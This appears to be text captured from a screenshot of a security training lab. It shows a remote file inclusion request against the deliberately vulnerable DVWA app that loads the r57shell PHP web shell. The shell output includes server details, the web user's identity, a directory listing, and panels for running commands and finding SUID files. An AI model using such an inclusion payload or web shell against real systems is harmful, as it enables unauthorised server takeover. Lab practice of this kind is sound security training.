 Не защищено 192.168.56.11/dvwa/vulnerabilities/fi/?page=http://192.168.56.11/r57.php
r57shell 1.31
15-11-2021 00:06:05 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_se
Free space : 28.51 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html ( drwxr-xrwx )
Executed command: ls -lia
total 9612
1972930 drwxr-xrwx 12 root root 4096 Nov 15 00:00 .
1972929 drwxr-xr-x 5 root root 4096 Jul 29 2018 ..
1966885 -rw-r--r-- 1 root root 77 Oct 6 18:48 .htaccess
134632 drwxrwxrwx 13 root root 12288 Oct 19 2018 bwapp
1976380 drwxrwxrwx 2 root root 4096 Jul 29 2018 chat
1967400 drwxrwxr-x 3 www-data www-data 4096 Nov 14 2018 custom
1977114 drwxr-xr-x 9 root root 4096 Jul 29 2018 drupal
134901 drwxrwxrwx 8 root root 4096 Oct 19 2018 dvwa
135568 -rw-rw-r-- 1 vagrant vagrant 18 Oct 19 2018 index.php.bak
135569 drwxrwxr-x 2 vagrant vagrant 4096 Oct 19 2018 lesson7_csp
135572 drwxrwxrwx 15 root root 4096 Oct 19 2018 mutillidae
1966093 -rw-rw-r-- 1 vagrant vagrant 9664386 Jan 6 2019 mutillidae.tar.gz
1976387 -rwxr-xr-x 1 root root 1778 Jul 29 2018 payroll_app.php
1974858 drwxr-xr-x 8 root root 4096 Jul 29 2018 phpmyadmin
:: Execute command on server ::
Run command
Work directory /var/www/html Execute
:: Edit files ::
File for edit /var/www/html Edit file
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs /var/www/html * ( /root;/home;/tmp )